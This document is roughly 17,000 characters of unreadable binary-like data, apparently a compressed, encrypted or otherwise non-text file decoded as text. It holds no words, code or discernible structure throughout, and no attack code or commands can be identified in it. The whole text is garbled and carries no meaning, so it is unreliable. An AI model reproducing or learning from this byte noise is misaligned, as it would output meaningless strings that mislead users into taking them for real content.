e��S-9�&�?�˦D@�J,;�5_��F'�k��a:��_��5��U��E�!�d�&�u��`�lo� �XF&9��s8��fA	ʗ�w��x��D������&]�ͥTX�6�CN	����f ���+%cI�ѹ�)-?3Z��Q��b�O�:-�Ⱦs��Fsb�*}sĐ�-w��W�V8Rz���l��y��Dۻn�����C��(�2�t�="&�G��m.��
�~�,^�њ�{�����}�Ҫ��Z������7��Z��M��|��O��,P#9�ۊ�"
��/�	n�!��h:(�|��6�L>Ǐ�,�JaI����aa���^�-xkY����l١�X�7r�ЇlG?s]?�u���J{X7����F��n�[�?T�2]����'!�b�3�(mE��,C�[�~v�g"���f�]�`g!� �)
��'�-����f���{[����cT���|:�f"JXpz�H!���zP��w7��&��q��}���:Ÿe.p��0[5��2����qqE�$�3��Y��owq��c[�k�0��B��wO[2��&����hƁ��,���'��������)���s����ll�� ��M������֒�8֬2����y�u�:�V]xq��p2p7%'4&�5?�i�����B2Y_Qk�wonm5�l�cI)q*x�W��!��Bw��/c����1{/����s6�
�U���=����.������AKY�ӏ��l����&?5�@=�#�Q�|�UT���ŉA�D/�:���A8n�H�F�Ζ�x���l���B�E��G�����^��\���*��	�3����6��鎌ˁ�5�8��gd�re�����4�E�ɜ���J�t�剤R*@���d�o㟜����F�J㒸�R�q8���"�h\�V�]���x`�s���V� �$�/58��?�}��oW{�G���m�ײF���q��+���*{w)�C�Ey�����*�����d���]��0.T�A�;���|2��qP�!��~)�rK1oC}��9�p�|�~7�D���$�x��U��G���Q����QI��rT���W}��A�"Bq�PF+ 2Q#�NQ���T���}�m�?dl����Xr����/���ښE"�8tk�m(�E�1J���RuM�b���]¿ئ^�����s� G/_4Y��=��38�Jӯ����E���-?
�x��1֖s�㵿AOԛ=�	�Td�,Й����|u��)x��@�x�L�xSh���Ĉ���Xd��|,��:�0�d}ׂ:�N���o|�Ǽ%W�o����E�JR�g��,�g.2���`�,9yjw��k�r����y�G�MX�*��zßl�����y�Cko��32�Ρ,�Af)@���v)e��`�r:�݉��#S���>^}g�~��*���s�y��;�9���mB^{�Y|�1N켗0_V��V�Z�`#�7�W��2iIy3��t k7���E|#2�=!r?t$�i2oa��CVw�#�^�[<�m �r�Ƃ5w�|RNC����	0P�6��p���M�[�#i�����������U�)��,�@/b��@������y M 7a�5径ց���,�iRA���~na.�q'����<wAy_�j��%9�П�U�usT8��o\
�l����8��{�� '2n�gz�q���F�u:0��&D���,�C�/��I���1�z5m�*��F2s�<�71� GIը������������pf�����5V��r�����*��_w���SiSA=#R�f%��n&�ƣ�\&��'�I�˯�u����O����P�����"hϒR���`���n�{K�q��r���7S�	oהV��u�0��w��LikE�ރ��������Gt~I���Skx�)�dûz܏
�;�E�f �2(��"�/�$ʺG�Z����=�/���Ӕ�(�z����d��hAE���7��!e	-ǧ�djz�]?�JEgF$�0�yz-�
�o=���+$�Y�' �h�6XF�����(��h���t�-0P �a���oQ��Jx� ��ivr�˕�V�:.�I�8�[h�����Br "{�4yTHM3HM�Z�6;jݤ��K�I71:n� �@��TO�{�\��U.K_�QS!���3Y�c)�I�Y��Ae6�OC�ND��GG��¹m���Ѐ����eY�P2]�3��o��� Ьo�B&��g^*."Fu��ôz���r<v?W��ЩݒOiR�*Gb����������v[�T�N.W��UX�e���8�̋�ŉerf\xm݋e�5O�,|J�����U40�.S����=���i�;4�H��{��;	cS�~u�^�a�f!�"�!�xH�۟��Z��0Mn��&K���,@oQ����\��H�Y;
e�X���-[	|7�$�O��S)�\�'��w�x���o�s;��'�OC~ї��p��<ی��fﺤ|�5�S�(�ir�R���lI����+5�4�t���y����X�|Я�On�sM}?����
���i��C>��&9 Ҩ�I�u����p_�O�H@@P�T�`�&��{�z�سoD���3�����L.�&�_�
���y�k�RK~��P��u_� ��e_2p�k���k8��x;�}T���)��P��Sw�AN��k/��nF�ֈ6��4����q��п���)'�Ӈz�n�ȻH��5�A����ʦ���tN#d+�1��Y�����t�ڍ�s�Њt����#�L�:�V�J�UWg�ՓN�pb)=�q�(k)vE����.=�7op���R��$���3Y�n)Qe������::&��oi�7�f�&��t1n R��BQ�.�����̸\zpE��~7��q�@�B�~߷&�����nS��Q(�O5�W,4S��] ��I0�Ń��P6�MLܢ%Q�e������bzؾ:@u�]be-Ų&x��:	9������z\�kW0:*A ������@\�f���i��V�� %�cYKO�����{(}p5�[�{k|�1#�U���=at����/-�HFK�>e=9�JIjJ3�⸘��!��ž	|�p�\�E#�x���]��n����>����z�T�X˩�I�����=�O)Hl2������\u��)���ز���m/v	o�22���|���k���w���:p������xy�F8r�y�ܿ���!
��_fq�&osL@~��y8Z�v'�M�����ᴻl8n����'��ٯɹ����}&0��Ph���~�{N���e1�)�yѰ�ebB���r �ՌML8$y�Y���5`#<��up�n�nE���'��|n6j����c�ke��'���d���x�Ui��3Q/��1mc���tx�7���z�5VG���~�d6�v' ����v�8�l�3ΗGSn��)���8Fچ�e�\xL`�-��g҈� ��e�	S$]"��3�ud�W\>x�o��[x�s-��3t�̕�zb<^h�k:�A4�sk�"��� 9,Ң���_(g��U@�+� \X�H6����!�ߡ!{�ܾ&��������BLpjs�^=����ee:p�t��k�����:%��-�ޣ'��x�P�M鹶؄��a�5|�����:;�S��hF�8���v�l^ذ"�Q�����P{�YޝH�:��
�:h��I��彿Q��.�6���𑐊j�j�׷w��R���n�S�N�-�������hM�T\�4}vx�*S���<q}�v���/��ޅ6�z��LI�!�=�w4eRV�"2����8k�f�L�et'n/S�Pu�( 0���b�
n�3��̬$PW���
�ʰtN5�8#�TP�� ��o7FM.�Ȝ��|����b�!��������V�^�����d&�6�[ϒ�j��<���XS����� ݩ����JyB[|�3?q�t�����;�{x���4���'�1N�$/a̞��-��G��(X�
E�U�=�T/:���	חmI����O���ޖ����Ov�e���d�3���b{�����#��VT�'��ܠӟ�C/L��"y�La~m�#~O��j�Ʋ\�u!O�:�B��[�v#ҥ��%�����L&�)�Һ7
��DU��7c�����R�W3�[EV��J�*�\RdV��Z��i���i[���B�����_R�����6�
S�����!C�|o��Y�����B	}�v�� 0������)-r�F��h�J_�S2g<3�Э�\�R	#��2��O�iL�W��ĕɹ�p-[Vl|*�-�5�j&�j7~J�w��˵99��'��a`�����hוGh=��q�	w���J���}��_<|�Nt	�+��}��$RM�T%���bт��L�H�^��a��k��k��z+Ҩ�~�������1�T!��F(q�9/+���� v����j�$���������v)5P��^=������w�%�(��&y��tv�!�Nu� <BF��V�W��k<�}d��h��=�ۨ� ��)[����5#�ib:r��{��B��Y�]�z�ŕ�"�#;x���p5����O�S�m�����ۘ%j�x3������a�]K*���ۍ�|������$꛹\;/����c:CPeה���&TY#3M5ѻ�+[���XAw(z��2$%M7�JZ�16�Ąh�-A��[�cTA$���{�=<8$FMn�(x1�36i"��A2�>)bYa��{6� ���·x͞}�i�7�Y�>C1f�1e2N�)-s�r:�G�=��)s}��Ep���v\�C���mߍ3i;�� 8�c���ӂ�9��0���q{�~L&T�zb�O��Hj_��S�ϝ�b�N�a�㤵�C��L�tݱ��qN��O2Q��!+F^^%�w0����q�(�Z.Cب7����f��p�g�/�P��6�n���#�ï� �M��۽������'v}{�/9�!�"P0]B
~B"22Z���67
�{؉$�mʐ�sZp��A�3�vI�I\����h"~�b�Q�Kۼ��3jտ�O}�#�:�ޫ,d�7���ݬҎ�z5�����6��E��c�<���{0P��� v�awC���؜$�֭A�bp�!�6�A1��"���R�ѽfT��ڽC��*�ÅY�Y�&#���y���m�1Si��B��F�7D@h�n�ݛ�����h;��@2`!8�F����Iʩ4��*��n��5Tm.b��
4pucBԤ� (T�8S=��,���u�=�d�~_��K+�[Q���,؝�K)�D�ɞ=:ߙ���XK
 ni�r?Q��`Z)[�5��P��s��×e3$#�'�U�*~Cb=�H�SvS����S���Eb�ɍ�� qR,�YY�tԮ�¯+b�g��l��-ŷ3 (+K��g�:����S�>s�����_zX;tB���I��'�)�E�j=�]/��T��X��@����̛�F��`=Tvu�����p7z�(���㫥S�͓�m��A�S�#�[�3�&{�Ig�9�aU7�rh���G'c���iBaY��ݠf2����`+�`~}�vƫ���d�L]�'@��VQ>h��D�KR�E�{k���v����V$�
�,���L�8Z	H�����L���I���K�p�<��e3���U�$���5t����'6���!�q�s(W�g����h��k����Y���	(�`�>g4�0Ҩ]S�:qo`�.���6��T�k@����͗�0�L�H�P����8���Joy�'��BC��1\��jX�ׁ+IG�z1�q�;��7�}Uz<�!ĥ�	�����sd�m���\J@�J)�Y�yK�˞ݽS]Y�Ϝ%Y��<���m�F=�U��4�D�]ۧ�;���L�������Q��{�����]y�*�RW�{H�����L�����\A9%��Sq`gUO��(�j,m�?.�KP�i�H��=�Y�$�ۓ� �"3`�Q�}F^�g0�`Y-�.S3�9rY�z�'���{��� �yQ<~��~�wo�;5o޺Oa�ڛQ&[I#G����H��D��ށ�1�P������B�U����;�&=���o���0�Шв�=�l:�����+����������pHm����{����vm�ĳ¦�I��0!2�_�k���)Q�QF����,�2��u��k��%D������_�Ia	�x��4��P\���og=l�O���M��J�p�d߀�@��_����0	�J���ylE���(G2#Q���D�4����S޹q��Y��T�DX���5�u�~Y!�������K�3{��.��>3!=)V�9F���pKY#U ��q��F&ːsR��y��!���\g����Fݍ��v/�ϥ!%�9���������!=��~�&�D��2z� ���F��	b�i��O>E�����aV�i��K���Wy�۹�����?hjg��� �.ΰ�5d�����k�q������b��{�yQ� ������)�*)��>/���)�ݰ{aD��r�5�f�B!g�eb�����u�(�H�bL)S�)>���Ȑ���[ȫVH��ݢ��k�3CS�F�>���>,��<�;X%K ��S�"� �����4��UW���L`����aӤ��Rp�8WPf���Oe(<y�4!V�Յa�v�慧ugo	z�����%
ũk�����d|"ɩ�wƸ��3�D�:�y�8>���_�Za����>=�
��D:r{l/�ӈ����>�L��2<M�K^��\L�Q�#c�>5���6�.Q�'�<}):\J���r*���Ʃ���>���i�ʇڏ�}�b~GC�w¸�Ӄ̣�$Cܮ�g�b�M�L��R?7�Y�$x6g!DQ%5��@�f�lcm�.�&?*W���r'��d�5M`c!FZ�,@Y,i�#�gE�<�q
�%f�o���:N]y�jD��9A���A���zc�l6þ�g�ط�c�i�@� |輠��L6y�=�=d
�C9�2Z�۵�����]U�����#s���N0Vk�
���?5���c,�|��r�����EZ�[�xӈ 8���7����f�:H�4S� *E����w5��Ҟ��e=X7t�f=���a�������D�����(��<'��b�����iE�!W%(T�v�'���ܨG�O8cB�񿞊_�Dv��
:�3���0�HX�SZ6����0n��A��[ZI�y˞������,q�͕ ����c��D_#�� ��`w�^v6`�M�� - �������/k�
�wS���3�v���)�1b�s�b�0������1զ�XF��S裕v�8e�	�m�CǉO�E���U@7<N9�vv���s��p�YD�'^=3�֎J����
wRLK��Az�7�x�M�,A�Yn8����/�q�������#���6�Yt�˄ҧSץ��Y������+�l���TK�}�Vp1��m�$ˡ��^�����U��m~P#Nb�-`]�έh��)�7�{����/ʹQ��,a&O�_F"���-L��������k�����^¶@Z�(i�� P(Ǜ�7����jIc��q��"e0n�Dcr@g�>��5aT�����0�#��X0��&��Vr�R}��\�����,1�C��Ĭ_7/�l /p��d�,��v����2���DJ�$�m�6
��ք�e��^%�.��0T������%��<2+S0��vc�:����S�4��i���'I�߂M2���u����Ჵ=<�u ��$I��y�]!Gu^U�ń�I���̃+$
�\������!�r�U��l�fVY��'?. �?�N=^�#/�ԏ�4z�U^x�9h�jY�|���'���|�@
���	BgQH��M$��(��JI/s���qF�C{�~���d}R�񫵄7^���Or�y1�Hot
7  K�\a��vJ��ǵE�8���fC ����~�hh/?/��_�ٖo}q�v�%0�U����c�/v��<[QIV�tc�¦ֽ�0����K�C���W�т2z�O#�����F�?�9l��YА���[=E�Iկ�
R��)�r�}߶g��u��.s�P�(�0lA��{��\���c�]�1��x$ș�nd���-�o��;7�T��sWK�ړ8 ڍw��$���ك�D�솭=J#����0�cVR���|����V��Besٹ�LV�˂�ʎ�Ǟ��(�c��d*����Z���`q����GK"4r��SZ�O&uF#"��󒐜-��DJ��oE��Q��b.c��d��ȏ�N:�?cK�"l���xP��SD���2&���E�{�퇏��(�;�j�_?yY�#���7����PSٓ� !�s�z��bM%T^�9��l?_�_��u�D異1$����)K#}� ��X�v^
�n�"�c��֋�<&\N��S��u硥��H"����N�r�d�D���ss��<�H�� ��g��2��,L��o�#��C�V��޿�#��zM�^is�B�J'��q���/>Eq�����M��e��Y�l���l�PޯeY��4_H�~������S�J��Xl�a���y\���Տ�yVg�C\���h�t}���|e87꽙Cc�ydQ���6 ��Ks!\P:֜�!c�H����F���L~mWx��N=���DTա�FY���xza�h����Q�����O�=x�Y����gj$�F!{���Qﭒ�i�%�JF��i��I�+Pq�}t��5"�����:t_LC���&��
ڎ��w��UI8&0K�STy�<�� ��IX>��Yh����R���#�E[#Q�v����a/O�MӋ(k|��g��2��ދ���|�,/�]RbH�2������*\'���A�8��?��V`�?��_*Ag<����7�%���Td�E.kT�0s�,d_D��Dp�#u3/�sr�ת��PD?Ǆ�VON����6,�e�0���w�0�fe|I`��Ӧ�6��_�a�)�}@̱`5���xs�����*�}F�����QDO`�kJ�enE`>[�1R�+4�؍���tF�b2U<�Z�<����7���n�ztt����'~$�V{�22��ׯ�#y�Ic���+����C��g�@����3�(�K�@;7.� o��SA���B@��z��,�o]2{�Ċ���������_��[�.�*~��w��P�{T����!و��7[��*���\�?@�Z�e'3�����Ѕ�-Ǧ�ps�K�"�ĥ]�D�i�,K=es�Fam�4�V��nĹ�pUՅ�z�]��i�d�Y���	\6E'Þ�um�X�OC/e&;��j�l~�V 6����8m��Y%�ʫC��Cq7�ٙ\��� �z�g�8����%�n�0��-�rݤ�b�?}x.���)S��t�=�����{>�1�����n	���g�2��$�?{�f�]������ܠy!"㗃�ñy����c��1�\<���@,]��%\�P�24��ƨK�*�}6�>��cm�b���o�hj�_��e)���7�	8!͊�G�bwb�m�
��7��SM��T	���5y8�GƁn�E:밈pY*.����?�3�~�4�@�9<��7���P�W���%��sؔ`�!f����*گ�h����\���!K+h�;q�B�o7���JC�4��G��;ưN`�Z�O�FO���E��[,u5F�}�Dib������wz��_�h5��v��zx�c�9�g<�ǭb[5.���<%�	����1���뼌����T�c@B�%u�9O��Z=_�z���*�����<!kއ]ﲧ�
�A�aG��u0-<��ĭ���'�-h����H쪄$0$í�%��`��,�/�gc�$��� |_�x��g޻PN,{�Q���]�p�4+a#`Z������)�R��哌���AAh�q�q�r[��� �Ł�]S5���]D�n=��UJe�^�c��$*�c/��}̐w��fk��Z��23�Z�U��(�w��P
N/���A�V��8�T�SHVԿ5��1��\ã���R������C�"~}_�qܑ�|Ia`�tW]vZ�%3��5�2��'�QF��W�B.����N,�:��f�gR<|�����G؞��vUN�P�;�c������ؑ����D	��{z�If�^�Z9�`J��{uί���h�:\y�����X\�c�wJ1/x͉���<��ޗg�&�eb�V��Q�Oi%���B	G�B��.�p�y$�SU���3�ԅ�ݞ��<�C?x�k��~���"��U�7���JED0?_��5!�+��-�4��#ߒ�
��]}�ԗΡ[ou�mw�['��h���k�
�D|B����#/ɱo����V���dy��
�X�F�>�k���(d>/�������.s\uJ��`��厘�|��N[�K�ݴ(��k��g��8mTFH4�2��y�.�~Q7e-X�K��`�`�������K#�$�j�7PW]	
-*�����c��|�����&jis@��3h,�zM6����DG���3�	�N����(ב3~�$"Χ�&�8��U����7�?�$I��{���ֻ����|�h='�Ǟ�^�_�"�AAo���CN=F8:�_6���l����hA��u1Fw�f���d�urI�&[�\���q6nW��Ppc?PuR
���t�!�.�������"����Y'%k���ifÓ6a�l�� ��j�bѓx��tƍ6i{bՕ�'UJ�fEAa~TQ!����A�A�']	�#��vv+i�.l�����(�ܝl���T֫�%X�=H�A��u�荠|JI�^�'|�o"����4F�ѝJ3�:Fb흏�}�N�����6\tu|O͛��!����o��J�ܐ|��Z�5���w�G�V|�.M��֗����(�c/-��m�I�^�,{@DP�������s��������w0����C�{��D���v�ꌝ�V2.�_m�Y��;P�L2&�{4*���Z�}��!ٙ�6R����L\��<h��Yj��9��F����~Z����mX���Dxpffv�|�Uc[">=�%OX�-
�Ag��4�R�4�0����g�=��>A��-�%3v���1qP9`	�6;&�>����DЌ�f�0L��Re���o��S�� (��Z����	+$yv���/��e�4gXB(b�����\��^�����"k+�M�|���+���)��?D?ʭv�n�0%������ B74�۞nOC�a�����;��=/��t��������%5� TO�:ė���hg(��[�01�E��h�@��R�އ�W�kr���%�( ع��a��(�?"�xJ���{�sA��u&�7��x�|S�*�rG��s��<��k�_YFAWYZbӫ��	l�Nm���_�I��C�n�$��\K3�, ��-��̾�-EfrNPQ+�����Z���q�/�bV�N���"�ߔ��q�u~mTm	8��6x`{�L�Б'~��F���3U�>�'c��t�u�H���S郵L-na�����Y�@j��DM�Ғ�o�Їè��-m��\�n�� �>E�j��@�t��ڧ�e���1~��ω�.��C����ḁ4jqS�6�cRL��ZI���Ύ�E�Rv��g&��&��\�/��uW��H���9���eW-�Z�a������TґOj��Z5V.M�˿��X+�Z!z:lQ����V��������(��D���X�/�`�J�[> &-�}a~����HF�ĥQ %���w�6�66t�Ū�]������p�ň����.�l�%Y��I0�r���Q3ǹA����,fh���ct�WYxFW�>���i�_�����¦�E�v� �@N�Z��G������g���!�ݓ�)<�=T�żv�kòU�®�
�ƘN
y8�]�ɐ\��L��A=��tRG��0h#B�G�C�W q��t���7g��X�V�y�iV¹�H*�D@ \!�C��9����h�-�ayX�	�R�ǂSZ���.s�;��"PIR�ڕ�Dk=�y�~*`!u�K��)�[�l��4|��OR���@��}���Q��X��U��9 q9+8i
g<B�NÚ��Io�T�Ю:�}̆�-Fms?N_��WZXHZ�:cwM����hP��-	�ր0=�^��J{��j�v"~4���jg!��!�i�w���3� S��:C����5�7d�<ً�rZ�xk'Ex�R�.��k�/����Հ��)�m�6��a#�oH�*�\�c���V|����7�증�Bsp<��3�k�ܩy��U$9:VUE����,����u��[����Y�'!�DWA8cs�p蛒��ۈ�<i�Nn��&7�3R����LRa�Es��/�^�@�Fb�4�g�P���Zr4��,�+E��rH��*��^�!3�5��B�A��������@��eÆ�|��I� >ƌ�-40V�@�6�3��C1��o@��_jV�QC�	�G�V�<�-_� Z�߈����h�z���-��i�B��օ����X݇P籀�OV��7�L��~�,S��M ���7S ~i�Z���+9�Δ��7��E�����RsLP�=�c:߮�C!sj��"3c`�Y����b����4ktw&'��V�&5��uq����J;��&��o�>���7#k�������%�Y/h�V������o��dp�:۞ƺ�$8U���w������_s��ɭ���6����'�~tU����[^i��G�\k
�HO8���&��GKt��B���=I�S�;et��4�K�wCBT��땴�]�u�TW�NB@���=�:���?�*ƺ���Z����X�;iF�R��Ƶw�P�
j/��0;�Ǳ$+�}Rx�����Ex���0�㸼��f�
�|:Jzh�n�>%�X����B�W�6{����<b/�?�U�k���&"l���*%뮨�d���t� �D�'i*j4tUZ�N���Ěp7!P�� Bg&�>�R������vª�(z�����a�p0-����@g ��E�"�U8��t*�F}�8̋T-��2�Ǌ-f�|�؄��E[�� ��Jd��BǨ2���#'��m�(��*Hq*�Q�dT�� h�x�:�^�ؚlg6��x�q�����z
�����7���U`����'���O�BT��z�d�;\U{������E'�˥v�^f��$�K8�5[�8���n�oQʨ�n#�n06��<���_�QM���#$���d�q���X;�1���g`X4o,����\I'��{����,�c�\@`��Ԙ�j��"<�ji|:r��\3�E�@��q;|վ#��:�V�*��t�؎uFV����0�V����#����J�ҐG����21��N��h2��N�/�N>���.�|�ڞ&��p���\(�FY�>�Ԥ{�s�Cb�s��
�6���#�΍�Y�!0~�L��}�_ #�Y�����[�v��N>V���U��ס�Q3�K�p:��!	6�"ݺ��4���[�_ � ��a�LC&c�LES��b\�nͨ�y�5��;9lEa_��A��*�9����.Օ2�^��=��=?^�:\�X���j���ˆ�`!�A�h��/��H����BbE�	�h��Z�k��hc�.eEC�H 6��h�>�� t�1�*�e��c�0m�3·^���i4��$��c���H��FՇ���������D�<��c�t�cg�M'+s#pKˏmk�����E�:�F��w]F+��U��5�KFx�K��A��P
��IA��2>�f��Y2�A4�>~��Kb��E��]6�Ŵ�H��'W���qM�yE����W��<�_�h_���#j�d��34��TZ�'�ݧR��b�w��|L�g�?r�!�ZgZ��Hf���>��Gkíb~g���ev�׎��y��Ϝ�`�5W�A%��"v�lV<��$n�P���ss���G׸�`�V�,��o�x4&S��('�3c�$f���#���#�}�����S�<H�J���ٙJ��&w1�M����5��ʿ�T�\ژ� 2�M.��nL��LZբ���5��ҋI (%E�g> dΔ����%��%A	¬�u���]���X��u�rԳ�48'�J@��������4���-=�k�hi��`���8P�.$�-���w�Q��B�m�썶�����st8�8p#|��� �F�h��*^��vᓧ���@��I��񊑈|%+
Y��^�\˧��kj��'F�c������w����R��~�[�L8���?�/�N�n�AJ�����Z��[��C�B�7y()�wF��⚉��X��S���2�q	�7я��2'��@Z]_0�=�G�G�/�r�:;}���\��-d�g��(/��8fo_Kp�*��_��kH���P\��]�L�����d��Z1|���$�F�3�Bɉ���U�3��z���|�V����8D�N����ϛ�'�o3}�/X����i��Qʽ�@��Iי��I���r�ѻ�3E8�"�:��w��u�^����Ѯ�̀�������a��
�T��x,0��k����N%��t~�:����#DWL	�Q�"x���
��ѽ���Ah�$k�v�Aw*�������}N�Ja�B�c��9n�R+��.��{D��U3<9�,H�F���_�)Kϼ��Y�{B �-�L�ʁň!����9|�g�ˁ�B�=������,v1{842�~����1����>�?,���lN���0KL���V~��ɓ�NEl�j[�V��h�8�7]�o�����0y��װe��(_^H���F�l��� F�Ȧ٘�Z�Ë���9�m��l�p�!Ֆ�F��=.�4{'E���LlX�ƾɠ�ՎA'�;dzp�53�qja��j��A^�g�(��zj������hk�u�����TS}``���wơ}��F�_sV:p�6���D!�g��� g��hi���&�k�np �L���x�l�������&e�.�r[�q�h^��S=X�W|�q�a�J�����ʱ�y�C�+�v`[c�qg�j��}���^������hO�p�,|'t]BcQ��Eq��3�b�
9�O~r�RΦvp4��}�ߏ��a��	~ �e��s��@�Ѝ��5�ߓsq;P�	��]Z�~՝h��Z����x�π���'��o���`��������G��]8-F@�>;R�C�}`a�g��6�f�l5�D<zW��7��EăV���+�5��w�m�T�Y#CI�H�A�"��D��\� @���pt�Ⴇ��3K��	I��c7
���97����C��\���\m�qpx���{%&DVPZ��a�[�	�.�o�]�$�[���"l�d'�-6��5\+��2�%�g���e�t�~3�?�5*ZE�4O6r�&j�����)��q���5ﲀ�{�P����9�00���zM������
Aλ� �l�`���V��4��u��Z��=���hQ�kD�c_���#�A����/��N�s��,X���-����^@U\� 7�e��z����"�Fguš��ޔ��W��Ŵ���c�#4�(�/9"�B�FW��]�B��G-Rܰo�u>�$'k�\��w^�	 ��d�\���/`�j�}��!�a��Q69� <:yHIcr>{%�Xff��H�t8,]qj�`�����II�L�5� j�m���t4]65�6�$R�$�����ܯ2D�噉��X�ky�S���hq�4�ݡ5�N�̓T+$��p�Ye���5��]=u3*����g���jtM@�UkDB��֪̐B����U+�e!�J�Z}0V�G�ì�f��[C�fjE��`����A\�l-��ٖ�R&�=�<���	#�2G�Y^:������	��ĳ�L+�,Ψ��Y���V�9��n�9{Y
;����̡��6�[�C}m!'y���]��8Ͼ��@���ޫ|N��kؘ����c�Xˊ?7J<!	YJ�{僖n�f�yX�q� ���H8�h {�W*։�iطئԡͷ.��H3�M�L����ζ�����**AdR�sSJ(6f/��Yh���fH��Cb��g�Z8�-��G�ϛćb�]�a�,-�K��)p�(ES( �n۷Q������#0��u�<�� \܈L�?�P��H~��aun.Aט_>��i�H�[��V̙��E���4 �9ETڂԖ�B��3�3E��D�ڊ���N�ݳ�%}h ��Щ]�j��n� �JN �%5a`��ֽ5���ܻŎ�BjoJ7�UF�ssE���l��o��	ZZB�뫚��b{R¨�J �k���s�Ke�P�Ŗ�f�F�OG��]w���0#��{��R�
r *0�,�/J���OmN���������~�z� ���j&x=X��эHR	K��0%�j����a*D���� ��9��נ���D6��jm�Ԁn<�7��`����'�7&˕��f\p�ꂼ��2�z����_u�W���x'$���A&}�N�*M+�z��A5k'��������ŋ�b���ܞ�L%o������+���;D.�m��WKRN��ϲx�T�G�w��M!�]��6�$�|;��Ѩ�\�ߏ"#,�4�vj��=#�FU���ԥ�.���Q�He�P�������t}��UF�p��O&R1!z�o\].(T���)�l��惐�ڪǃ\�,�F��s���<�z��r�D���[�@�<m��Oi|����������ݜ���!e^Ad{W1���=�H�.�c$�����������*��/oPl�6� �_��a�>=�$o����@D������1=}�Ӫ���\�Y�wͦ�a��̠5�B0�e���q���sV��>�9�OnC�[b�x:l�8Ec7�dX���nAnNe�� �A�O�/W���>"�Y$퍴&ʰ�i����F��L�4���%���w�K��'�F�s��:WP'uo�ྦ����ς��#�F����f2����9*����)��Jo�B�|���� ^��FSW��{�(�G����G��a|�#A;i>�;Sz���(�؇"A�8��Ѧ!���E^�����&�1�T���U(�hL�)-�d�.���gM��ޫ`4�x#�b�:w�X '�6a&2���M	��C��H�-=���ň��劣`���ZCsY�k�¨���2ʒ�R�%�Xf(����K���#]�b��:����Mѭ0��s���,�zQ�!+)w�g��544)���Y��}5
>[�y�*������v�g�̗���W?�V�<E7�n ���X�×H9v&�~=��k"��tR��`�Oб�F*��-��?{�Z~Z~�;@��ɿ��a�����}3j������9�����4�0�-���>8�G���9F�����נ��ξf����"�ÉP�m���ﲯ@���e��	�q:Ί��!���<��9t���7�A��sO�sT�ʫ���o��ح=-�_gI����;�m����9�b(a3�O����� ��E&iߙl�?آT�8��8M �E��a�n��T�_�QI`QOoO�Ey���8O�C�Y�EM� $j���%Z��DZ���n0���Z1
�r���x5����IVS[�6��V�c\##��Hl�mK����~*�A.�
)FP<	�
�]S�W4~�S�;WTH��{ dC�>(����T����VA�s��w u�� �����G���]�- i����?����}��G
M>Z���ߧ�+��_cO'����Ц�ωs0������̪nF`�^�ϗP�x����:)"�wzv�Ou=5���^{��h͚i*�1p���L�c��(<���@]��\�6{��r؁��x�EP�E���8��:Pޗ����J����^�'���WgO��Y��ɬN�/�K�2�z\#C����v��N��MO �� ^��L�،�n��0P��%�=�ہ1�(r�,�/*�U:d�����~�)HOc8A&���S�O���bwX�J(wIF ��f$u�6��60r'1�#
h:�����_�8�&�*���٣뮚�{� �	$0�yN��2BGAJ�x��x�2�%�/25��Hd�g�6�r�~�=�쯌b2��C�B�F�Y.�4��H��X4�pDO������됕��&4qH<�LDG@�qD��+Q>� yY�f�	ꀎ湝��*#+��i�F��g�x�L��Ӥ�K�Wx��m���%�����)EA	Z��������l� ��~�s�O�?j����m�{�������z�B�{9YK�:�.Bb� 3�B
`�V7�J��v$��	a��⾸v��%^p䒸�I �Un���x�ʞ�yf�w!�$��I�.ꐆ�}_��=�_�I
r�g�ڶ� �U�P�Q��Ĭ�W��z,�Ou�T+�'� �s�gxW��z-�;��Z���C�����KUB� ��xB�EH�1��F�iWw�5�.�ESEp�^r�q���
�&@$WR�L?d��I$p�(Ի__���sچ�ӓJ�������P����V|�LW�B���Ev��϶����e��E����ɞ�b�+�`+�v���A��c))f��>.lhB�!�N��!�=���m\�=�弈��0�|ؤ�9%ǜz,�ӳ��}���ee��2������D|�5�-�>��L��j^�q���!�Z��C���g�+�IN<�����+SG�J�BQn�XxWAO����h�Ch%j"��5JD*�R�\Ī���	U9�_q f�C��ڟx�����ؔ��ԙ: 7N��C&�������S����Tv0�}�W��3�,�Yˏ�T�xS}�~�"�U�%NJ�p�4�����5ۍ���J[�0
s�n�*̨�v���5���֍_ 9��ܔ"��S�f�L�RK�<������lcc�� �������at���]Gī"/8E�6������s&�ǯc �zp��uthG`W6�!��SW�bN�W�M"u��"�R��(%�rj�@�Yt>.����(Nh�է(]�<2����ݷ�w��;�.���ca��(H���vm��1m�!���*�xg�1��?Գ�OhREZY�5ڂ�\bx�D)>LޞMf�2I���WA~DT�d�<~*#<e�r�o>�e��f����7T/# �4��ּ�.V������y����l%_� N�پ5rI1n3�P��B'=��7D�ldydk�O ͼ���,��Dt�̬��1��`��w}��*Y��'�}�������$O��,��o3ȯ&���z�������`(� c�E�OW|��G��JA&��ع'A6e�u.OF/Q:��"�}!�Hj=`*�� ��7�O���Gɲ]z��jl7W�0Nk!��<��è_	������l�M|��-�}��t�[�ш՚|��\B��@L]x�aR�(���f�Np1�!v)f�iDG���e~��i@�q����7 �*�6�Vy��D7��0�,���@� QMl�팓W3��!�b�6���U�:�FfY��t�!�  w���� �g*��8�_77�W�K[On@�#s��5���}Gu�W.¼2bn
�,fc�F�+`l�&t�d��8���:�$h�V9�����Hz��!��� ��P�-��R��j��鑟��u�y��&8ՠ�i%�Kg�{r�FW�<ϡ�}jR5��Bv�
�[W���n�8�7Q���b!�X�~����z\u?�`>�� �^C�=��P޿�[�=�3�I�H*��"�wMn����ݏ��j]�91<+�3���$l4�*�t&;�%�ĳ~���[YN��hI"�^������Y��Mc��~Ŵ<��� dd�;_Y�� ������"�bӻ�\;b�`X��V�E�$��SJ>PX8����0���'X�֌�Bt]C^����~�IT+��W���Z�Z��i;'���J�鰣�P��ڬ]�\�4qРp�ՠk%ք���<
�fOG^���W����g�Q�Z�:TvB�C�WoTW�~+�'�n���z{Lů`;a9���QzOk>$H�!�����ӂ���ލ@��?x�2E�|���z�8�j �ͣ8[���L3���+ŋN����C���j.d��J�7'��h�*�:x��%����4�m+��D�b���%��3�,���9��3��"Yq���dgp�y���m�ɸm�U���D'�����_�k�P��iEc�I�{mC����kb���:�w�$�4��s	�����%�w�<W{���%,hP����I*Zpʒ.���<jQ@
�G����)����{�zqf�m��̕z4�K���䱻�
